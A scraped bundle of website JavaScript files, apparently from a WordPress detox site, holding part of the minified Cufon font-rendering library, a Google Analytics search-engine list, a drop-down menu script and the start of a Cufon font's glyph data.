c=document.createElement("style"),b,a;c.type="text/css";c.media=d;b=F("head")[0];b.insertBefore(c,b.firstChild);a=!!(c.sheet||c.styleSheet);b.removeChild(c);return a}),supports:function(c,b){var a=document.createElement("span").style;if(a[c]===undefined){return false}a[c]=b;return a[c]===b},textAlign:function(d,c,a,b){if(c.get("textAlign")=="right"){if(a>0){d=" "+d}}else{if(a<b-1){d+=" "}}return d},textDecoration:function(f,e){if(!e){e=this.getStyle(f)}var b={underline:null,overline:null,"line-through":null};for(var a=f;a.parentNode&&a.parentNode.nodeType==1;){var d=true;for(var c in b){if(!J(b,c)||b[c]){continue}if(e.get("textDecoration").indexOf(c)!=-1){b[c]=e.get("color")}d=false}if(d){break}e=this.getStyle(a=a.parentNode)}return b},textShadow:I(function(e){if(e=="none"){return null}var d=[],f={},a,b=0;var c=/(#[a-f0-9]+|[a-z]+\(.*?\)|[a-z]+)|(-?[\d.]+[a-z%]*)|,/ig;while(a=c.exec(e)){if(a[0]==","){d.push(f);f={},b=0}else{if(a[1]){f.color=a[1]}else{f[["offX","offY","blur"][b++]]=a[2]}}}d.push(f);return d}),textTransform:function(b,a){return b[{uppercase:"toUpperCase",lowercase:"toLowerCase"}[a.get("textTransform")]||"toString"]()},whiteSpace:(function(){var a={inline:1,"inline-block":1,"run-in":1};return function(d,b,c){if(a[b.get("display")]){return d}if(!c.previousSibling){d=d.replace(/^\s+/,"")}if(!c.nextSibling){d=d.replace(/\s+$/,"")}return d}})()};M.ready=(function(){var c=!M.recognizesMedia("all"),b=false;var a=[],e=function(){c=true;for(var h;h=a.shift();h()){}};var f=F("link"),g={stylesheet:1};function d(){var j,h,k;for(h=0;k=f[h];++h){if(k.disabled||!g[k.rel.toLowerCase()]||!M.recognizesMedia(k.media||"screen")){continue}j=k.sheet||k.styleSheet;if(!j||j.disabled){return false}}return true}W.ready(function(){if(!b){b=M.getStyle(document.body).isUsable()}if(c||(b&&d())){e()}else{setTimeout(arguments.callee,10)}});return function(h){if(c){h()}else{a.push(h)}}})();function R(b){var a=this.face=b.face;this.glyphs=b.glyphs;this.w=b.w;this.baseSize=parseInt(a["units-per-em"],10);this.family=a["font-family"].toLowerCase();this.weight=a["font-weight"];this.style=a["font-style"]||"normal";this.viewBox=(function(){var d=a.bbox.split(/\s+/);var c={minX:parseInt(d[0],10),minY:parseInt(d[1],10),maxX:parseInt(d[2],10),maxY:parseInt(d[3],10)};c.width=c.maxX-c.minX,c.height=c.maxY-c.minY;c.toString=function(){return[this.minX,this.minY,this.width,this.height].join(" ")};return c})();this.ascent=-parseInt(a.ascent,10);this.descent=-parseInt(a.descent,10);this.height=-this.ascent+this.descent}function E(){var b={},a={oblique:"italic",italic:"oblique"};this.add=function(c){(b[c.style]||(b[c.style]={}))[c.weight]=c};this.get=function(g,h){var f=b[g]||b[a[g]]||b.normal||b.italic||b.oblique;if(!f){return null}h={normal:400,bold:700}[h]||parseInt(h,10);if(f[h]){return f[h]}var d={1:1,99:0}[h%100],j=[],e,c;if(d===undefined){d=h>400}if(h==500){h=400}for(var i in f){if(!J(f,i)){continue}i=parseInt(i,10);if(!e||i<e){e=i}if(!c||i>c){c=i}j.push(i)}if(h<e){h=e}if(h>c){h=c}j.sort(function(l,k){return(d?(l>h&&k>h)?l<k:l>k:(l<h&&k<h)?l>k:l<k)?-1:1});return f[j[0]]}}function Q(){function c(e,f){if(e.contains){return e.contains(f)}return e.compareDocumentPosition(f)&16}function a(g){var f=g.relatedTarget;if(!f||c(this,f)){return}b(this)}function d(f){b(this)}function b(e){setTimeout(function(){L.replace(e,D.get(e).options,true)},10)}this.attach=function(e){if(e.onmouseenter===undefined){P(e,"mouseover",a);P(e,"mouseout",a)}else{P(e,"mouseenter",d);P(e,"mouseleave",d)}}}function T(){var b=[],c={};function a(g){var d=[],f;for(var e=0;f=g[e];++e){d[e]=b[c[f]]}return d}this.add=function(e,d){c[e]=b.push(d)-1};this.repeat=function(){var d=arguments.length?a(arguments):b,e;for(var f=0;e=d[f++];){L.replace(e[0],e[1],true)}}}function Z(){var c={},a=0;function b(d){return d.cufid||(d.cufid=++a)}this.get=function(d){var e=b(d);return c[e]||(c[e]={})}}function A(a){var c={},b={};this.extend=function(d){for(var e in d){if(J(d,e)){c[e]=d[e]}}return this};this.get=function(d){return c[d]!=undefined?c[d]:a[d]};this.getSize=function(e,d){return b[e]||(b[e]=new M.Size(this.get(e),d))};this.isUsable=function(){return !!a}}function P(b,a,c){if(b.addEventListener){b.addEventListener(a,c,false)}else{if(b.attachEvent){b.attachEvent("on"+a,function(){return c.call(b,window.event)})}}}function U(b,a){var c=D.get(b);if(c.options){return b}if(a.hover&&a.hoverables[b.nodeName.toLowerCase()]){B.attach(b)}c.options=a;return b}function I(a){var b={};return function(c){if(!J(b,c)){b[c]=a.apply(null,arguments)}return b[c]}}function C(f,e){if(!e){e=M.getStyle(f)}var b=M.quotedList(e.get("fontFamily").toLowerCase()),d;for(var c=0,a=b.length;c<a;++c){d=b[c];if(H[d]){return H[d].get(e.get("fontStyle"),e.get("fontWeight"))}}return null}function F(a){return document.getElementsByTagName(a)}function J(b,a){return b.hasOwnProperty(a)}function G(){var a={},c,e;for(var d=0,b=arguments.length;c=arguments[d],d<b;++d){for(e in c){if(J(c,e)){a[e]=c[e]}}}return a}function N(d,n,b,o,e,c){var m=o.separate;if(m=="none"){return Y[o.engine].apply(null,arguments)}var k=document.createDocumentFragment(),g;var h=n.split(O[m]),a=(m=="words");if(a&&S){if(/^\s/.test(n)){h.unshift("")}if(/\s$/.test(n)){h.push("")}}for(var j=0,f=h.length;j<f;++j){g=Y[o.engine](d,a?M.textAlign(h[j],b,j,f):h[j],b,o,e,c,j<f-1);if(g){k.appendChild(g)}}return k}function K(b,j){var c,a,d,g,f,i;for(d=U(b,j).firstChild;d;d=f){g=d.nodeType;f=d.nextSibling;i=false;if(g==1){if(!d.firstChild){continue}if(!/cufon/.test(d.className)){arguments.callee(d,j);continue}else{i=true}}else{if(g!=3){continue}}if(!a){a=M.getStyle(b).extend(j)}if(!c){c=C(b,a)}if(!c){continue}if(i){Y[j.engine](c,null,a,j,d,b);continue}var h=M.whiteSpace(d.data,a,d);if(h===""){continue}var e=N(c,h,a,j,d,b);if(e){d.parentNode.replaceChild(e,d)}else{d.parentNode.removeChild(d)}}}var S=" ".split(/\s+/).length==0;var D=new Z();var B=new Q();var X=new T();var Y={},H={},V={enableTextDecoration:false,engine:null,hover:false,hoverables:{a:true},printable:true,selector:(window.Sizzle||(window.jQuery&&function(a){return jQuery(a)})||(window.dojo&&dojo.query)||(window.$$&&function(a){return $$(a)})||(window.$&&function(a){return $(a)})||(document.querySelectorAll&&function(a){return document.querySelectorAll(a)})||F),separate:"words",textShadow:"none"};var O={words:/[^\S\u00a0]+/,characters:""};L.now=function(){W.ready();return L};L.refresh=function(){X.repeat.apply(X,arguments);return L};L.registerEngine=function(b,a){if(!a){return L}Y[b]=a;return L.set("engine",b)};L.registerFont=function(c){var a=new R(c),b=a.family;if(!H[b]){H[b]=new E()}H[b].add(a);return L.set("fontFamily",'"'+b+'"')};L.replace=function(c,b,a){b=G(V,b);if(!b.engine){return L}if(typeof b.textShadow=="string"){b.textShadow=M.textShadow(b.textShadow)}if(typeof b.color=="string"&&/^-/.test(b.color)){b.textGradient=M.gradient(b.color)}if(!a){X.add(c,arguments)}if(c.nodeType||typeof c=="string"){c=[c]}M.ready(function(){for(var e=0,d=c.length;e<d;++e){var f=c[e];if(typeof f=="string"){L.replace(b.selector(f),b,true)}else{K(f,b)}}});return L};L.set=function(a,b){V[a]=b;return L};return L})();Cufon.registerEngine("canvas",(function(){var B=document.createElement("canvas");if(!B||!B.getContext||!B.getContext.apply){return}B=null;var A=Cufon.CSS.supports("display","inline-block");var E=!A&&(document.compatMode=="BackCompat"||/frameset|transitional/i.test(document.doctype.publicId));var F=document.createElement("style");F.type="text/css";F.appendChild(document.createTextNode((".cufon-canvas{text-indent:0;}@media screen,projection{.cufon-canvas{display:inline;display:inline-block;position:relative;vertical-align:middle;"+(E?"":"font-size:1px;line-height:1px;")+"}.cufon-canvas .cufon-alt{display:-moz-inline-box;display:inline-block;width:0;height:0;overflow:hidden;}"+(A?".cufon-canvas canvas{position:relative;}":".cufon-canvas canvas{position:absolute;}")+"}@media print{.cufon-canvas{padding:0;}.cufon-canvas canvas{display:none;}.cufon-canvas .cufon-alt{display:inline;}}").replace(/;/g,"!important;")));document.getElementsByTagName("head")[0].appendChild(F);function D(O,H){var M=0,L=0;var G=[],N=/([mrvxe])([^a-z]*)/g,J;generate:for(var I=0;J=N.exec(O);++I){var K=J[2].split(",");switch(J[1]){case"v":G[I]={m:"bezierCurveTo",a:[M+~~K[0],L+~~K[1],M+~~K[2],L+~~K[3],M+=~~K[4],L+=~~K[5]]};break;case"r":G[I]={m:"lineTo",a:[M+=~~K[0],L+=~~K[1]]};break;case"m":G[I]={m:"moveTo",a:[M=~~K[0],L=~~K[1]]};break;case"x":G[I]={m:"closePath"};break;case"e":break generate}H[G[I].m].apply(H,G[I].a)}return G}function C(K,J){for(var I=0,H=K.length;I<H;++I){var G=K[I];J[G.m].apply(J,G.a)}}return function(AD,Z,u,V,d,AE){var I=(Z===null);if(I){Z=d.alt}var b=AD.viewBox;var K=u.getSize("fontSize",AD.baseSize);var s=u.get("letterSpacing");s=(s=="normal")?0:K.convertFrom(parseInt(s,10));var c=0,t=0,r=0,X=0;var a=V.textShadow,p=[];if(a){for(var AC=a.length;AC--;){var h=a[AC];var o=K.convertFrom(parseFloat(h.offX));var n=K.convertFrom(parseFloat(h.offY));p[AC]=[o,n];if(n<c){c=n}if(o>t){t=o}if(n>r){r=n}if(o<X){X=o}}}var AH=Cufon.CSS.textTransform(Z,u).split(""),T;var J=AD.glyphs,W,M,w;var G=0,P,f=[];for(var AC=0,AA=0,v=AH.length;AC<v;++AC){W=J[T=AH[AC]]||AD.missingGlyph;if(!W){continue}if(M){G-=w=M[T]||0;f[AA-1]-=w}G+=P=f[AA++]=~~(W.w||AD.w)+s;M=W.k}if(P===undefined){return null}t+=b.width-P;X+=b.minX;var U,L;if(I){U=d;L=d.firstChild}else{U=document.createElement("span");U.className="cufon cufon-canvas";U.alt=Z;L=document.createElement("canvas");U.appendChild(L);if(V.printable){var z=document.createElement("span");z.className="cufon-alt";z.appendChild(document.createTextNode(Z));U.appendChild(z)}}var AI=U.style;var m=L.style;var H=K.convert(b.height);var AG=Math.ceil(H);var q=AG/H;L.width=Math.ceil(K.convert(G*q+t-X));L.height=Math.ceil(K.convert(b.height-c+r));c+=b.minY;m.top=Math.round(K.convert(c-AD.ascent))+"px";m.left=Math.round(K.convert(X))+"px";var S=Math.ceil(K.convert(G*q))+"px";if(A){AI.width=S;AI.height=K.convert(AD.height)+"px"}else{AI.paddingLeft=S;AI.paddingBottom=(K.convert(AD.height)-1)+"px"}var AF=L.getContext("2d"),e=H/b.height;AF.scale(e,e*q);AF.translate(-X,-c);AF.lineWidth=AD.face["underline-thickness"];AF.save();function N(i,g){AF.strokeStyle=g;AF.beginPath();AF.moveTo(0,i);AF.lineTo(G,i);AF.stroke()}var O=V.enableTextDecoration?Cufon.CSS.textDecoration(AE,u):{};if(O.underline){N(-AD.face["underline-position"],O.underline)}if(O.overline){N(AD.ascent,O.overline)}function AB(){AF.scale(q,1);for(var x=0,k=0,g=AH.length;x<g;++x){var y=J[AH[x]]||AD.missingGlyph;if(!y){continue}if(y.d){AF.beginPath();if(y.code){C(y.code,AF)}else{y.code=D("m"+y.d,AF)}AF.fill()}AF.translate(f[k++],0)}AF.restore()}if(a){for(var AC=a.length;AC--;){var h=a[AC];AF.save();AF.fillStyle=h.color;AF.translate.apply(AF,p[AC]);AB()}}var R=V.textGradient;if(R){var Y=R.stops,Q=AF.createLinearGradient(0,b.minY,0,b.maxY);for(var AC=0,v=Y.length;AC<v;++AC){Q.addColorStop.apply(Q,Y[AC])}AF.fillStyle=Q}else{AF.fillStyle=u.get("color")}AB();if(O["line-through"]){N(-AD.descent,O["line-through"])}return U}})());Cufon.registerEngine("vml",(function(){if(!document.namespaces){return}if(document.namespaces.cvml==null){document.namespaces.add("cvml","urn:schemas-microsoft-com:vml")}var B=document.createElement("cvml:shape");B.style.behavior="url(#default#VML)";if(!B.coordsize){return}B=null;document.write(('<style type="text/css">.cufon-vml-canvas{text-indent:0;}@media screen{cvml\\:shape,cvml\\:fill,cvml\\:shadow{behavior:url(#default#VML);display:block;antialias:true;position:absolute;}.cufon-vml-canvas{position:absolute;text-align:left;}.cufon-vml{display:inline-block;position:relative;vertical-align:middle;}.cufon-vml .cufon-alt{position:absolute;left:-10000in;font-size:1px;}a .cufon-vml{cursor:pointer}}@media print{.cufon-vml *{display:none;}.cufon-vml .cufon-alt{display:inline;}}</style>').replace(/;/g,"!important;"));function C(F,G){return A(F,/(?:em|ex|%)$/i.test(G)?"1em":G)}function A(I,J){if(/px$/i.test(J)){return parseFloat(J)}var H=I.style.left,G=I.runtimeStyle.left;I.runtimeStyle.left=I.currentStyle.left;I.style.left=J;var F=I.style.pixelLeft;I.style.left=H;I.runtimeStyle.left=G;return F}var E={};function D(K){var L=K.id;if(!E[L]){var I=K.stops,J=document.createElement("cvml:fill"),F=[];J.type="gradient";J.angle=180;J.focus="0";J.method="sigma";J.color=I[0][1];for(var H=1,G=I.length-1;H<G;++H){F.push(I[H][0]*100+"% "+I[H][1])}J.colors=F.join(",");J.color2=I[G][1];E[L]=J}return E[L]}return function(AB,b,v,Y,f,AC,t){var I=(b===null);if(I){b=f.alt}var d=AB.viewBox;var K=v.computedFontSize||(v.computedFontSize=new Cufon.CSS.Size(C(AC,v.get("fontSize"))+"px",AB.baseSize));var s=v.computedLSpacing;if(s==undefined){s=v.get("letterSpacing");v.computedLSpacing=s=(s=="normal")?0:~~K.convertFrom(A(AC,s))}var V,L;if(I){V=f;L=f.firstChild}else{V=document.createElement("span");V.className="cufon cufon-vml";V.alt=b;L=document.createElement("span");L.className="cufon-vml-canvas";V.appendChild(L);if(Y.printable){var y=document.createElement("span");y.className="cufon-alt";y.appendChild(document.createTextNode(b));V.appendChild(y)}if(!t){V.appendChild(document.createElement("cvml:shape"))}}var AH=V.style;var n=L.style;var G=K.convert(d.height),AE=Math.ceil(G);var r=AE/G;var q=d.minX,p=d.minY;n.height=AE;n.top=Math.round(K.convert(p-AB.ascent));n.left=Math.round(K.convert(q));AH.height=K.convert(AB.height)+"px";var P=Y.enableTextDecoration?Cufon.CSS.textDecoration(AC,v):{};var a=v.get("color");var AG=Cufon.CSS.textTransform(b,v).split(""),U;var J=AB.glyphs,Z,M,x;var F=0,g=[],o=0,Q;var S,c=Y.textShadow;for(var AA=0,z=0,w=AG.length;AA<w;++AA){Z=J[U=AG[AA]]||AB.missingGlyph;if(!Z){continue}if(M){F-=x=M[U]||0;g[z-1]-=x}F+=Q=g[z++]=~~(Z.w||AB.w)+s;M=Z.k}if(Q===undefined){return null}var T=-q+F+(d.width-Q);var AF=K.convert(T*r),u=Math.round(AF);var m=T+","+d.height,H;var e="r"+m+"ns";var R=Y.textGradient&&D(Y.textGradient);for(AA=0,z=0;AA<w;++AA){Z=J[AG[AA]]||AB.missingGlyph;if(!Z){continue}if(I){S=L.childNodes[z];while(S.firstChild){S.removeChild(S.firstChild)}}else{S=document.createElement("cvml:shape");L.appendChild(S)}S.stroked="f";S.coordsize=m;S.coordorigin=H=(q-o)+","+p;S.path=(Z.d?"m"+Z.d+"xe":"")+"m"+H+e;S.fillcolor=a;if(R){S.appendChild(R.cloneNode(false))}var AD=S.style;AD.width=u;AD.height=AE;if(c){var O=c[0],N=c[1];var X=Cufon.CSS.color(O.color),W;var h=document.createElement("cvml:shadow");h.on="t";h.color=X.color;h.offset=O.offX+","+O.offY;if(N){W=Cufon.CSS.color(N.color);h.type="double";h.color2=W.color;h.offset2=N.offX+","+N.offY}h.opacity=X.opacity||(W&&W.opacity)||1;S.appendChild(h)}o+=g[z++]}AH.width=Math.max(Math.ceil(K.convert(F*r)),0);return V}})());

--- FILE ---
content_type: application/javascript
request_url: http://www.40daydetox.com/wp-content/plugins/google-analytics-for-wordpress/custom_se_async.js
body_size: 4818
content:
// This JavaScript was developed by GA-Experts (http://www.ga-experts.co.uk) for Google Analytics
// Please use this code to overwrite the default set of Search Engines in the GA tracking code
// Use this code at your own risk.  GA Experts takes no responsibility for errors, loss of data or any other complications arising from the use of this code
// Version 2.0 (Mar 2007) - many thanks to Brian Clifton and Tomas Remotigue for help with this
// For enquiries please contact mail@ga-experts.co.uk

// Dutch Search Engines added by Joost de Valk (http://www.joostdevalk.nl)
// For enquiries specifically about the Dutch SE's please contact joost@joostdevalk.nl

// Google EMEA Image domains
_gaq.push(
	['_addOrganic','images.google.co.uk','q'],
	['_addOrganic','images.google.es','q'],
	['_addOrganic','images.google.pt','q'],
	['_addOrganic','images.google.it','q'],
	['_addOrganic','images.google.fr','q'],
	['_addOrganic','images.google.nl','q'],
	['_addOrganic','images.google.be','q'],
	['_addOrganic','images.google.de','q'],
	['_addOrganic','images.google.no','q'],
	['_addOrganic','images.google.se','q'],
	['_addOrganic','images.google.dk','q'],
	['_addOrganic','images.google.fi','q'],
	['_addOrganic','images.google.ch','q'],
	['_addOrganic','images.google.at','q'],
	['_addOrganic','images.google.ie','q'],
	['_addOrganic','images.google.ru','q'],
	['_addOrganic','images.google.pl','q']
);

// Other Google Image search
_gaq.push(
	['_addOrganic','images.google.com','q'],
	['_addOrganic','images.google.ca','q'],
	['_addOrganic','images.google.com.au','q'],
	['_addOrganic','images.google','q']
);

// Blogsearch
_gaq.push(
	['_addOrganic','blogsearch.google','q']
);

// Google EMEA Domains
_gaq.push(
	['_addOrganic','google.co.uk','q'],
	['_addOrganic','google.es','q'],
	['_addOrganic','google.pt','q'],
	['_addOrganic','google.it','q'],
	['_addOrganic','google.fr','q'],
	['_addOrganic','google.nl','q'],
	['_addOrganic','google.be','q'],
	['_addOrganic','google.de','q'],
	['_addOrganic','google.no','q'],
	['_addOrganic','google.se','q'],
	['_addOrganic','google.dk','q'],
	['_addOrganic','google.fi','q'],
	['_addOrganic','google.ch','q'],
	['_addOrganic','google.at','q'],
	['_addOrganic','google.ie','q'],
	['_addOrganic','google.ru','q'],
	['_addOrganic','google.pl','q']
);

// Yahoo EMEA Domains
_gaq.push(
	['_addOrganic','uk.yahoo.com','p'],
	['_addOrganic','es.yahoo.com','p'],
	['_addOrganic','pt.yahoo.com','p'],
	['_addOrganic','it.yahoo.com','p'],
	['_addOrganic','fr.yahoo.com','p'],
	['_addOrganic','nl.yahoo.com','p'],
	['_addOrganic','be.yahoo.com','p'],
	['_addOrganic','de.yahoo.com','p'],
	['_addOrganic','no.yahoo.com','p'],
	['_addOrganic','se.yahoo.com','p'],
	['_addOrganic','dk.yahoo.com','p'],
	['_addOrganic','fi.yahoo.com','p'],
	['_addOrganic','ch.yahoo.com','p'],
	['_addOrganic','at.yahoo.com','p'],
	['_addOrganic','ie.yahoo.com','p'],
	['_addOrganic','ru.yahoo.com','p'],
	['_addOrganic','pl.yahoo.com','p']
);

// UK specific
_gaq.push(
	['_addOrganic','hotbot.co.uk','query'],
	['_addOrganic','excite.co.uk','q'],
	['_addOrganic','bbc','q'],
	['_addOrganic','tiscali','query'],
	['_addOrganic','uk.ask.com','q'],
	['_addOrganic','blueyonder','q'],
	['_addOrganic','search.aol.co.uk','query'],
	['_addOrganic','ntlworld','q'],
	['_addOrganic','tesco.net','q'],
	['_addOrganic','orange.co.uk','q'],
	['_addOrganic','mywebsearch.com','searchfor'],
	['_addOrganic','uk.myway.com','searchfor'],
	['_addOrganic','searchy.co.uk','search_term'],
	['_addOrganic','msn.co.uk','q'],
	['_addOrganic','uk.altavista.com','q'],
	['_addOrganic','lycos.co.uk','query']
);

// NL specific
_gaq.push(
	['_addOrganic','chello.nl','q1'],
	['_addOrganic','home.nl','q'],
	['_addOrganic','planet.nl','googleq=q'],
	['_addOrganic','search.ilse.nl','search_for'],
	['_addOrganic','search-dyn.tiscali.nl','key'],
	['_addOrganic','startgoogle.startpagina.nl','q'],
	['_addOrganic','vinden.nl','q'],
	['_addOrganic','vindex.nl','search_for'],
	['_addOrganic','zoeken.nl','query'],
	['_addOrganic','zoeken.track.nl','qr'],
	['_addOrganic','zoeknu.nl','Keywords']
);

// Extras
_gaq.push(
	['_addOrganic','alltheweb','q'],
	['_addOrganic','ananzi','qt'],
	['_addOrganic','anzwers','search'],
	['_addOrganic','araby.com','q'],
	['_addOrganic','dogpile','q'],
	['_addOrganic','elmundo.es','q'],
	['_addOrganic','ezilon.com','q'],
	['_addOrganic','hotbot','query'],
	['_addOrganic','indiatimes.com','query'],
	['_addOrganic','iafrica.funnel.co.za','q'],
	['_addOrganic','mywebsearch.com','searchfor'],
	['_addOrganic','rambler.ru','words'],
	['_addOrganic','search.aol.com','encquery'],
	['_addOrganic','search.indiatimes.com','query'],
	['_addOrganic','searcheurope.com','query'],
	['_addOrganic','suche.web.de','su'],
	['_addOrganic','terra.es','query'],
	['_addOrganic','voila.fr','kw']
);

--- FILE ---
content_type: application/javascript
request_url: http://www.40daydetox.com/wp-content/themes/applex/js/menu.js
body_size: 1634
content:
 /*<![CDATA[*/

 var mbA,mbT,mbTf,mbSf;
var mbR = [];

function mbSet(m) {
if (document.getElementById&&document.createElement) {
	var m=document.getElementById(m);
	mbR[mbR.length] = m;
	var i;

	e=m.getElementsByTagName('a');
	if (!mbTf) mbTf=new Function('mbHT();');
	if (!mbSf) mbSf=new Function('mbS(this);');
	for (i=0;i<e.length;i++) {
		e[i].onmouseout=e[i].onblur=mbTf;
		e[i].onmouseover=e[i].onfocus=mbSf;
	}

	m=m.getElementsByTagName('ul');
	for (i=0;i<m.length;i++) {
		mbH(mbL(m[i]));
	}
}}

function mbHA() {
	if (mbA) {
		while (mbA) mbH(mbA);
		mbHE('block');
	}
}

function mbHT() {
	if (!mbT) mbT=setTimeout('mbHA();', 0);
}

function mbTC() {
	if (mbT) {
		clearTimeout(mbT);
		mbT=null;
	}
}

function mbS(m) {
	mbTC();
	if (mbA) while (mbA&&m!=mbA&&mbP(m)!=mbA) mbH(mbA);
	else mbHE('none');

	if (mbM(m)) {
		mbSH(m,'block');
		mbA=m;
	}
}

function mbH(m) {
	if (m==mbA) mbA=mbP(m);
	mbSH(m,'none');
	mbT=null;
}

function mbL(m) {
	while (m && m.tagName != 'A') m = m.previousSibling;
	return m;
}

function mbM(l) {
	while (l && l.tagName != 'UL') l = l.nextSibling;
	return l;
}

function mbP(m) {
	var p = m.parentNode.parentNode;
	if (p.tagName == 'UL') {
		var i = 0;
		while (i <mbR.length) {
			if (mbR[i] == p) return null;
			i++;
		}
	} else {
		return null;
	}
	return mbL(p);
}

function mbSH(m,v) {
	m.className=v;
	mbM(m).style.display=v;
}

function mbHE(v) {
	mbHEV(v,document.getElementsByTagName('select'));
}

function mbHEV(v,e) {
	for (var i=0;i<e.length;i++) e[i].style.display=v;
}
/*]]>*/

--- FILE ---
content_type: application/javascript
request_url: http://www.40daydetox.com/wp-content/themes/applex/js/justus.font.js
body_size: 76817
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (c) 1800 Jusuts Erich W.
 * 
 * License information:
 * http://scripts.sil.org/ofl
 */
Cufon.registerFont({"w":200,"face":{"font-family":"justus","font-weight":500,"font-stretch":"normal","units-per-em":"360","panose-1":"2 0 5 3 0 0 0 0 0 0","ascent":"288","descent":"-72","x-height":"4","bbox":"-7 -288 366 94","underline-thickness":"18","underline-position":"-27","unicode-range":"U+0020-U+007E"},"glyphs":{" ":{"w":100},"!":{"d":"78,-232r-20,163r-10,0v1,-17,-20,-150,-20,-163v0,-16,9,-28,25,-28v16,0,27,12,25,28xm53,-48v13,0,25,12,25,26v0,13,-12,24,-25,24v-13,0,-25,-12,-25,-24v0,-13,12,-26,25,-26","w":106},"\"":{"d":"103,-157r-9,-81v0,-16,6,-24,17,-24v16,0,16,20,14,40r-7,65v-1,8,-2,12,-7,12v-5,0,-7,-4,-8,-12xm49,-157r-9,-81v0,-16,6,-24,17,-24v16,0,16,20,14,40r-7,65v-1,8,-2,12,-7,12v-5,0,-7,-4,-8,-12","w":167},"#":{"d":"177,-96r0,21r-40,0r-10,75r-23,0r11,-75r-46,0r-11,75r-22,0r10,-75r-36,0r0,-21r40,0r8,-58r-39,0r0,-21r42,0r10,-75r23,0r-11,75r46,0r11,-75r22,0r-10,75r38,0r0,21r-42,0r-8,58r37,0xm126,-154r-46,0r-8,58r46,0"},"$":{"d":"26,-192v-2,-34,37,-62,68,-62r0,-34r15,0r0,34v28,2,61,12,63,41v0,11,-5,19,-17,19v-34,0,-4,-53,-46,-51r0,90v45,23,72,28,72,80v0,51,-28,69,-72,79r0,34r-15,0r0,-34v-39,-2,-75,-13,-75,-53v0,-13,6,-26,20,-25v34,0,4,50,29,60v8,3,17,7,26,7r0,-105v-45,-21,-65,-30,-68,-80xm94,-161r0,-84v-37,2,-48,39,-30,63v5,7,16,14,30,21xm109,-8v37,-1,65,-44,38,-74v-7,-8,-20,-17,-38,-25r0,99"},"%":{"d":"265,-106v-47,0,-51,101,-2,101v26,1,37,-24,36,-51v-1,-24,-9,-51,-34,-50xm261,4v-36,0,-57,-24,-57,-60v0,-34,30,-59,63,-59v33,0,55,26,56,58v1,34,-27,61,-62,61xm94,-135v-35,0,-56,-26,-57,-60v0,-33,29,-59,63,-59v33,0,56,25,56,57v1,34,-28,63,-62,62xm98,-245v-47,0,-51,101,-2,101v26,1,37,-24,36,-51v-1,-24,-9,-51,-34,-50xm90,6r162,-262r16,0r-161,262r-17,0","w":360},"&":{"d":"169,-69v25,-40,36,-104,-25,-103r0,-9r105,0r0,9v-60,-2,-47,82,-74,112v20,44,69,40,72,-6v0,-11,-3,-24,-8,-40r9,-3v20,57,7,111,-47,111v-24,0,-33,-11,-46,-26v-43,54,-144,25,-139,-48v3,-44,28,-60,59,-82v-33,-50,-15,-106,41,-106v26,0,38,10,38,28v-2,32,-27,46,-45,63v30,52,50,86,60,100xm80,-146v-65,31,-23,135,31,135v15,0,28,-7,38,-22v-34,-54,-57,-92,-69,-113xm113,-251v-39,7,-29,36,-8,74v13,-7,30,-31,30,-49v0,-13,-8,-27,-22,-25","w":273},"(":{"d":"69,-84v0,86,20,139,74,169r-5,9v-62,-34,-106,-89,-106,-178v0,-89,44,-144,106,-178r5,10v-55,29,-74,83,-74,168","w":146},")":{"d":"78,-84v0,-83,-19,-139,-74,-168r5,-10v62,34,105,89,105,178v0,88,-43,144,-105,178r-5,-9v55,-29,74,-86,74,-169","w":146},"*":{"d":"70,-257v34,0,3,40,4,56v11,0,28,-26,42,-24v7,1,15,8,14,16v0,29,-33,10,-53,16v9,13,37,17,37,35v0,10,-7,17,-17,17v-22,1,-18,-34,-27,-46v-9,12,-5,47,-28,46v-9,0,-16,-8,-16,-17v3,-18,28,-22,37,-35v-19,-6,-53,14,-53,-16v0,-38,42,4,56,8v1,-19,-29,-56,4,-56","w":140},"+":{"d":"96,-102r0,-79r24,0r0,79r78,0r0,24r-78,0r0,78r-24,0r0,-78r-78,0r0,-24r78,0","w":216},",":{"d":"50,-48v38,0,40,59,16,86v-12,13,-23,24,-37,31r-4,-7v28,-21,43,-37,39,-64v-16,11,-39,-2,-39,-20v0,-13,12,-26,25,-26","w":100},"-":{"d":"122,-74r-104,0r0,-22r104,0r0,22","w":140},".":{"d":"50,-48v13,0,25,12,25,26v0,13,-12,24,-25,24v-13,0,-25,-12,-25,-24v0,-13,12,-26,25,-26","w":100},"\/":{"d":"-3,4r135,-266r25,0r-136,266r-24,0","w":153},"0":{"d":"144,-87v0,-51,-2,-83,-44,-83v-42,0,-44,32,-44,83v0,51,2,80,44,80v42,0,44,-30,44,-80xm13,-87v0,-52,36,-94,87,-94v51,0,87,42,87,94v0,51,-37,91,-87,91v-50,0,-87,-41,-87,-91"},"1":{"d":"51,0r0,-9r29,0r0,-158r-29,0r0,-9r70,0r0,167r28,0r0,9r-98,0"},"2":{"d":"98,-181v68,0,89,72,31,107r-62,37v38,-4,92,15,100,-25r5,-10r11,4r-31,68r-130,0r-4,-9v37,-36,102,-56,102,-119v0,-23,-16,-39,-40,-38v-42,1,-59,56,-23,82r-8,8v-45,-34,-16,-105,49,-105"},"3":{"d":"137,-10v6,-65,-43,-88,-80,-47r-11,10r-8,-8r89,-85r-79,0r-14,34r-11,-4r26,-66r123,0r3,9r-86,78v53,-14,91,23,91,82v0,49,-32,86,-80,86v-41,0,-68,-20,-80,-56v6,-2,13,-7,13,2v12,29,31,43,57,43v40,-1,43,-33,47,-78"},"4":{"d":"105,75r0,-75r-96,0r0,-13v37,-54,87,-111,118,-168r17,0r0,168r31,0r0,-35r13,0r0,77r-12,0r0,-29r-32,0r0,75r-39,0xm105,-124v-29,35,-53,75,-81,111r81,0r0,-111"},"5":{"d":"94,-86v-34,0,-46,25,-55,50r-10,-2r29,-138v40,-2,103,9,107,-25v15,2,4,16,1,26v-8,36,-56,38,-104,35r-13,61v45,-49,145,-13,135,62v14,106,-145,130,-165,34r-2,-8v7,-2,14,-5,14,4v6,27,28,56,59,55v33,0,50,-27,50,-81v0,-49,-15,-73,-46,-73"},"6":{"d":"158,-188v-30,2,-6,-59,-42,-55v-41,5,-57,56,-55,100v13,-16,24,-28,51,-28v46,0,70,34,69,81v0,52,-25,96,-79,94v-65,-1,-82,-53,-83,-119v-1,-72,28,-138,93,-139v35,-1,62,16,63,46v0,13,-6,20,-17,20xm140,-82v0,-42,-5,-74,-38,-74v-28,0,-42,24,-42,69v0,52,13,80,40,80v39,0,40,-28,40,-75"},"7":{"d":"189,-176v-51,70,-88,140